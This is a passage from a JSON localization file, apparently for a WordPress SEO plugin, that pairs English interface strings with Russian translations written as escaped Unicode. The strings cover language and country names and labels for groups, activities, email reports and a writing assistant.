\u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"Turkish":["\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439"],"Swedish":["\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439"],"Spanish":["\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439"],"Romanian":["\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439"],"Portuguese":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439"],"Norwegian":["\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439"],"Italian":["\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439"],"Indonesian":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439"],"German":["\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439"],"French":["\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439"],"English":["\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439"],"Dutch":["\u0413\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439"],"Danish":["\u0414\u0430\u0442\u0441\u043a\u0438\u0439"],"Catalan":["\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439"],"Zimbabwe":["\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"],"Zambia":["\u0417\u0430\u043c\u0431\u0438\u044f"],"Vietnam":["\u0412\u044c\u0435\u0442\u043d\u0430\u043c"],"Venezuela":["\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"],"Vanuatu":["\u0412\u0430\u043d\u0443\u0430\u0442\u0443"],"Uzbekistan":["\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"],"Uruguay":["\u0423\u0440\u0443\u0433\u0432\u0430\u0439"],"United States":["\u0421\u0428\u0410"],"United Kingdom":["\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"],"United Arab Emirates":["\u041e\u0410\u042d"],"Ukraine":["\u0423\u043a\u0440\u0430\u0438\u043d\u0430"],"Uganda":["\u0423\u0433\u0430\u043d\u0434\u0430"],"U.S. Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 \u0421\u0428\u0410"],"Turkmenistan":["\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"],"Turkey":["\u0422\u0443\u0440\u0446\u0438\u044f"],"Tunisia":["\u0422\u0443\u043d\u0438\u0441"],"Trinidad & Tobago":["\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"],"Tonga":["\u0422\u043e\u043d\u0433\u0430"],"Togo":["\u0422\u043e\u0433\u043e"],"Timor-Leste":["\u0422\u0438\u043c\u043e\u0440-\u041b\u0435\u0441\u0442\u0435"],"Thailand":["\u0422\u0430\u0438\u043b\u0430\u043d\u0434"],"Tanzania":["\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"],"Tajikistan":["\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"],"Taiwan":["\u0422\u0430\u0439\u0432\u0430\u043d\u044c"],"Switzerland":["\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"],"Sweden":["\u0428\u0432\u0435\u0446\u0438\u044f"],"Suriname":["\u0421\u0443\u0440\u0438\u043d\u0430\u043c"],"St. Vincent & Grenadines":["\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"],"St. Helena":["\u041e\u0441\u0442\u0440\u043e\u0432 \u0441\u0432. \u0415\u043b\u0435\u043d\u044b"],"Sri Lanka":["\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"],"Spain":["\u0418\u0441\u043f\u0430\u043d\u0438\u044f"],"South Korea":["\u042e\u0436\u043d\u0430\u044f \u041a\u043e\u0440\u0435\u044f"],"South Africa":["\u042e\u0436\u043d\u0430\u044f \u0410\u0444\u0440\u0438\u043a\u0430"],"Somalia":["\u0421\u043e\u043c\u0430\u043b\u0438"],"Solomon Islands":["\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u043e\u0441\u0442\u0440\u043e\u0432\u0430"],"Slovenia":["\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"],"Slovakia":["\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"],"Singapore":["\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"],"Sierra Leone":["\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"],"Seychelles":["\u0421\u0435\u0439\u0448\u0435\u043b\u044b"],"Serbia":["\u0421\u0435\u0440\u0431\u0438\u044f"],"Senegal":["\u0421\u0435\u043d\u0435\u0433\u0430\u043b"],"Saudi Arabia":["\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"],"S\u00e3o Tom\u00e9 & Pr\u00edncipe":["\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0438"],"San Marino":["\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"],"Samoa":["\u0421\u0430\u043c\u043e\u0430"],"Rwanda":["\u0420\u0443\u0430\u043d\u0434\u0430"],"Russia":["\u0420\u043e\u0441\u0441\u0438\u044f"],"Romania":["\u0420\u0443\u043c\u044b\u043d\u0438\u044f"],"Qatar":["\u041a\u0430\u0442\u0430\u0440"],"Puerto Rico":["\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"],"Portugal":["\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"],"Poland":["\u041f\u043e\u043b\u044c\u0448\u0430"],"Pitcairn Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041f\u0438\u0442\u043a\u044d\u0440\u043d"],"Philippines":["\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"],"Peru":["\u041f\u0435\u0440\u0443"],"Paraguay":["\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"],"Papua New Guinea":["\u041f\u0430\u043f\u0443\u0430 - \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"],"Panama":["\u041f\u0430\u043d\u0430\u043c\u0430"],"Palestine":["\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0430"],"Pakistan":["\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"],"Oman":["\u041e\u043c\u0430\u043d"],"Norway":["\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"],"North Macedonia":["\u0421\u0435\u0432\u0435\u0440\u043d\u0430\u044f \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"],"Niue":["\u041d\u0438\u0443\u044d"],"Nigeria":["\u041d\u0438\u0433\u0435\u0440\u0438\u044f"],"Niger":["\u041d\u0438\u0433\u0435\u0440"],"Nicaragua":["\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"],"New Zealand":["\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"],"Netherlands":["\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"],"Nepal":["\u041d\u0435\u043f\u0430\u043b"],"Nauru":["\u041d\u0430\u0443\u0440\u0443"],"Namibia":["\u041d\u0430\u043c\u0438\u0431\u0438\u044f"],"Myanmar (Burma)":["\u041c\u044c\u044f\u043d\u043c\u0430 (\u0411\u0438\u0440\u043c\u0430)"],"Mozambique":["\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"],"Morocco":["\u041c\u0430\u0440\u043e\u043a\u043a\u043e"],"Montserrat":["\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"],"Montenegro":["\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"],"Mongolia":["\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"],"Moldova":["\u041c\u043e\u043b\u0434\u043e\u0432\u0430"],"Micronesia":["\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"],"Mexico":["\u041c\u0435\u043a\u0441\u0438\u043a\u0430"],"Mauritius":["\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"],"Malta":["\u041c\u0430\u043b\u044c\u0442\u0430"],"Mali":["\u041c\u0430\u043b\u0438"],"Maldives":["\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u044b"],"Malaysia":["\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"],"Malawi":["\u041c\u0430\u043b\u0430\u0432\u0438"],"Madagascar":["\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"],"Luxembourg":["\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"],"Lithuania":["\u041b\u0438\u0442\u0432\u0430"],"Liechtenstein":["\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"],"Libya":["\u041b\u0438\u0432\u0438\u044f"],"Lesotho":["\u041b\u0435\u0441\u043e\u0442\u043e"],"Lebanon":["\u041b\u0438\u0432\u0430\u043d"],"Latvia":["\u041b\u0430\u0442\u0432\u0438\u044f"],"Laos":["\u041b\u0430\u043e\u0441"],"Kyrgyzstan":["\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d"],"Kuwait":["\u041a\u0443\u0432\u0435\u0439\u0442"],"Kiribati":["\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"],"Kenya":["\u041a\u0435\u043d\u0438\u044f"],"Kazakhstan":["\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"],"Jordan":["\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"],"Jersey":["\u0414\u0436\u0435\u0440\u0441\u0438"],"Japan":["\u042f\u043f\u043e\u043d\u0438\u044f"],"Jamaica":["\u042f\u043c\u0430\u0439\u043a\u0430"],"Italy":["\u0418\u0442\u0430\u043b\u0438\u044f"],"Israel":["\u0418\u0437\u0440\u0430\u0438\u043b\u044c"],"Isle of Man":["\u041e\u0441\u0442\u0440\u043e\u0432 \u041c\u044d\u043d"],"Ireland":["\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"],"Iraq":["\u0418\u0440\u0430\u043a"],"Indonesia":["\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"],"India":["\u0418\u043d\u0434\u0438\u044f"],"Iceland":["\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"],"Hungary":["\u0412\u0435\u043d\u0433\u0440\u0438\u044f"],"Hong Kong":["\u0413\u043e\u043d\u043a\u043e\u043d\u0433"],"Honduras":["\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"],"Haiti":["\u0413\u0430\u0438\u0442\u0438"],"Guyana":["\u0413\u0430\u0439\u0430\u043d\u0430"],"Guernsey":["\u0413\u0435\u0440\u043d\u0441\u0438"],"Guatemala":["\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"],"Greenland":["\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"],"Greece":["\u0413\u0440\u0435\u0446\u0438\u044f"],"Gibraltar":["\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"],"Ghana":["\u0413\u0430\u043d\u0430"],"Germany":["\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"],"Georgia":["\u0413\u0440\u0443\u0437\u0438\u044f"],"Gambia":["\u0413\u0430\u043c\u0431\u0438\u044f"],"Gabon":["\u0413\u0430\u0431\u043e\u043d"],"France":["\u0424\u0440\u0430\u043d\u0446\u0438\u044f"],"Finland":["\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"],"Fiji":["\u0424\u0438\u0434\u0436\u0438"],"Ethiopia":["\u042d\u0444\u0438\u043e\u043f\u0438\u044f"],"Estonia":["\u042d\u0441\u0442\u043e\u043d\u0438\u044f"],"El Salvador":["\u042d\u043b\u044c \u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"],"Egypt":["\u0415\u0433\u0438\u043f\u0435\u0442"],"Ecuador":["\u042d\u043a\u0432\u0430\u0434\u043e\u0440"],"Dominican Republic":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Dominica":["\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"],"Djibouti":["\u0414\u0436\u0438\u0431\u0443\u0442\u0438"],"Denmark":["\u0414\u0430\u043d\u0438\u044f"],"Czechia":["\u0427\u0435\u0445\u0438\u044f"],"Cyprus":["\u041a\u0438\u043f\u0440"],"Cuba":["\u041a\u0443\u0431\u0430"],"Croatia":["\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"],"C\u00f4te d\u2019Ivoire":["\u041a\u043e\u0442-\u0434\u2019\u0418\u0432\u0443\u0430\u0440"],"Costa Rica":["\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"],"Cook Islands":["\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"],"Congo - Kinshasa":["\u041a\u043e\u043d\u0433\u043e - \u041a\u0438\u043d\u0448\u0430\u0441\u0430"],"Congo - Brazzaville":["\u041a\u043e\u043d\u0433\u043e - \u0411\u0440\u0430\u0437\u0437\u0430\u0432\u0438\u043b\u044c"],"Colombia":["\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"],"Chile":["\u0427\u0438\u043b\u0438"],"Chad":["\u0427\u0430\u0434"],"Central African Republic":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0430\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"],"Cape Verde":["\u041a\u0430\u0431\u043e-\u0412\u0435\u0440\u0434\u0435"],"Canada":["\u041a\u0430\u043d\u0430\u0434\u0430"],"Cameroon":["\u041a\u0430\u043c\u0435\u0440\u0443\u043d"],"Cambodia":["\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"],"Burundi":["\u0411\u0443\u0440\u0443\u043d\u0434\u0438"],"Burkina Faso":["\u0411\u0443\u0440\u043a\u0438\u043d\u0430-\u0424\u0430\u0441\u043e"],"Bulgaria":["\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"],"Brunei":["\u0411\u0440\u0443\u043d\u0435\u0439"],"British Virgin Islands":["\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u041e\u0441\u0442\u0440\u043e\u0432\u0430"],"Brazil":["\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"],"Botswana":["\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"],"Bosnia & Herzegovina":["\u0411\u043e\u0441\u043d\u0438\u044f \u0438 \u0413\u0435\u0440\u0446\u0435\u0433\u043e\u0432\u0438\u043d\u0430"],"Bolivia":["\u0411\u043e\u043b\u0438\u0432\u0438\u044f"],"Bhutan":["\u0411\u0443\u0442\u0430\u043d"],"Benin":["\u0411\u0435\u043d\u0438\u043d"],"Belize":["\u0411\u0435\u043b\u0438\u0437"],"Belgium":["\u0411\u0435\u043b\u044c\u0433\u0438\u044f"],"Belarus":["\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"],"Bangladesh":["\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"],"Bahrain":["\u0411\u0430\u0445\u0440\u0435\u0439\u043d"],"Bahamas":["\u0411\u0430\u0433\u0430\u043c\u044b"],"Azerbaijan":["\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"],"Austria":["\u0410\u0432\u0441\u0442\u0440\u0438\u044f"],"Australia":["\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"],"Armenia":["\u0410\u0440\u043c\u0435\u043d\u0438\u044f"],"Argentina":["\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"],"Antigua & Barbuda":["\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"],"Anguilla":["\u0410\u043d\u0433\u0438\u043b\u044c\u044f"],"Angola":["\u0410\u043d\u0433\u043e\u043b\u0430"],"Andorra":["\u0410\u043d\u0434\u043e\u0440\u0440\u0430"],"American Samoa":["\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0435 \u0421\u0430\u043c\u043e\u0430"],"Algeria":["\u0410\u043b\u0436\u0438\u0440"],"Albania":["\u0410\u043b\u0431\u0430\u043d\u0438\u044f"],"Afghanistan":["\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"],"Enable Email reports?":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435?"],"All Good, I'm already getting it":["\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u044f \u0443\u0436\u0435 \u0438\u0445 \u043f\u043e\u043b\u0443\u0447\u0430\u044e"],"Enable Email Reports":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"Stay ahead in SEO with our new email digest! Get the latest tips, trends, and tools delivered right to your inbox, helping you optimize smarter and faster. Enable it today and never miss an update that can take your rankings to the next level.":["\u0421 \u043d\u0430\u0448\u0438\u043c \u043d\u043e\u0432\u044b\u043c \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u043c \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442\u043e\u043c \u0432\u044b \u0432\u0441\u0442\u0430\u043d\u0435\u0442\u0435 \u0432 \u0430\u0432\u0430\u043d\u0433\u0430\u0440\u0434\u0435 SEO-\u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438! \u0421\u0430\u043c\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043f\u043e\u043f\u0430\u0434\u0443\u0442 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0432\u0430\u043c \u0432 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a \u0438 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0441 \u0431\u043e\u043b\u0435\u0435 \u0431\u044b\u0441\u0442\u0440\u043e\u0439 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439. \u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 \u0434\u0430\u0439\u0434\u0436\u0435\u0441\u0442 \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0438 \u0432\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043c\u043e\u0433\u0443\u0442 \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0432\u0430\u0448\u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u043d\u0430 \u043d\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c."],"Schema.org Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 Schema.org"],"Sample Type Plural":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample Type Singular":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0442\u0438\u043f\u0430 \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"Sample group description":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample Group Name":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0433\u0440\u0443\u043f\u043f\u044b"],"Sample activity content":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Sample Activity Action":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The group type plural name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432\u043e \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Plural Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group type singular name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435."],"Group Type Singular Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0438\u043f\u0430 \u0433\u0440\u0443\u043f\u043f\u044b \u0432 \u0435\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u043c \u0447\u0438\u0441\u043b\u0435"],"The group description.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The group name.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0433\u0440\u0443\u043f\u043f\u044b."],"Group Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u043f\u043f\u044b"],"The activity content.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"The activity action.":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438."],"Activity Action":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438"],"Members (%1$s)":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 (%1$s)"],"Groups (%1$s)":["\u0413\u0440\u0443\u043f\u043f\u044b (%1$s)"],"Activities (%1$s)":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 (%1$s)"],"View in Google":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0432 Google"],"TruSEO cannot analyze the post while you are using the Code Editor. Please switch back to the Visual Editor to view your results.":["TruSEO \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044e, \u043f\u043e\u043a\u0430 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u043a\u043e\u0434\u0430. \u041f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u0432 \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b."],"It seems there is no content yet to be displayed.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0431\u044b\u043b\u043e \u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c."],"Your Content":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Your Account is Connected to SEOBoost! \ud83c\udf89":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u043a SEOBoost! \ud83c\udf89"],"You're connected to SEOBoost!":["\u0412\u044b \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u043a SEOBoost!"],"You must first add content before the score can be determined.":["\u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0443, \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"You have no reports left.":["\u0423 \u0432\u0430\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c \u043e\u0442\u0447\u0435\u0442\u043e\u0432."],"Writing Assistant":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043f\u043e \u043f\u0438\u0441\u044c\u043c\u0443"],"Words":["\u0421\u043b\u043e\u0432\u0430"],"words":["words"],"Uses (Lowest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u0441\u0430\u043c\u043e\u0435 \u043d\u0438\u0437\u043a\u043e\u0435)"],"Uses (Highest)":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 (\u043d\u0430\u0438\u0432\u044b\u0441\u0448\u0435\u0435)"],"Uses":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d"],"Usage Examples":["\u041f\u0440\u0438\u043c\u0435\u0440\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f"],"Typical 